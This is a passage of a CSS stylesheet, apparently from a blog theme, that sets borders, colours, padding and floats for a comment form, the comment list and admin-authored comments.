}
#commentform input, textarea {
	border: 1px solid #000000;
	width: 490px;
}
#commentlist {
	margin: 0px auto;
	padding: 0px;
	text-align: left;
}
#commentlist .comment {
	border-top: 5px solid #4C3302;
	background: #978564;
	padding: 10px;
	margin-bottom: 5px;
	list-style-type: none;
	list-style-image: none;
	color: #FFFFFF;
}
#commentlist .comment a {
	text-decoration: underline;
	color: #FF0000;
}
#commentlist .comment-author-admin {
	background: #FFEFCF;
	padding: 10px;
	margin-bottom: 5px;
	color: #000;
	list-style-type: none;
	list-style-image: none;
}
#cominfo {
	border-bottom: 1px solid #000000;
	padding: 5px;
}
#comleft {
	float: left;
	width: 40px;
}
#comright {
	float: left;
	width: 300px;
}






	